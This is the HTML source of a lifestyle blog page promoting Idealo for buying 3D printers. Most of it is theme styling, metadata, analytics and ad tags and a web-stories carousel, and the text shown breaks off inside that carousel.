rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="e46e8e2515eaf1c1f13b946e-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 3D Printers: Explore Limitless Possibilities With Cutting-Edge Technology",
    "description": "3D printing technology has revolutionized various industries by enabling the creation of three-dimensional objects from digital models. If you&#8217;re in the market for the best 3D printers, Idealo is a&hellip;",
    "datePublished": "2023-06-09",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/best-3d-printers\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/06\/Best-3D-Printers.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/technology\/",
                "name": "Technology"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/best-3d-printers\/",
                "name": "Best 3D Printers: Explore Limitless Possibilities With Cutting-Edge Technology"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="e46e8e2515eaf1c1f13b946e-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="e46e8e2515eaf1c1f13b946e-text/javascript"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="e46e8e2515eaf1c1f13b946e-text/javascript"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="e46e8e2515eaf1c1f13b946e-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-11596 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/technology/">Technology</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Best 3D Printers: Explore Limitless Possibilities With Cutting-Edge Technology</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-11596" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-252" href="https://neonpolice.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-1054" href="https://neonpolice.com/category/idealo-de/"  rel="category tag">Idealo DE</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Best 3D Printers: Explore Limitless Possibilities With Cutting-Edge Technology</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-09T13:23:00+05:30">June 9, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Best 3D Printers" title="Best 3D Printers"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="11596" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-3d-printers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%203D%20Printers%3A%20Explore%20Limitless%20Possibilities%20With%20Cutting-Edge%20Technology%20-%20https://neonpolice.com/best-3d-printers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FBest-3D-Printers.webp&description=Best+3D+Printers%3A+Explore+Limitless+Possibilities+With+Cutting-Edge+Technology"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Best%203D%20Printers%3A%20Explore%20Limitless%20Possibilities%20With%20Cutting-Edge%20Technology %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">3D printing technology has revolutionized various industries by enabling the creation of three-dimensional objects from digital models. If you&#8217;re in the market for the best 3D printers, Idealo is a popular online platform that offers a wide range of options to choose from. Idealo is a reputable online marketplace that specializes in providing the best 3D printers to cater to your specific needs. With Idealo, you can compare prices, read customer reviews, and find the perfect 3D printer that suits your requirements and budget. Explore the world of endless possibilities and bring your ideas to life with the best 3D printers available on Idealo.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp"
						alt="Ways To Layer Clothes: Style Tips for a Trendy Look"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp 640w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-9x12.webp 9w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp"
						alt="VISIT THE BEST HOTELS IN NORTH CAROLINA"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp 640w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-640x853.jpg"
						alt="ULTIMATE Man’s Guide To Wearing Shorts"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket.jpg 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-150x200.jpg 150w"
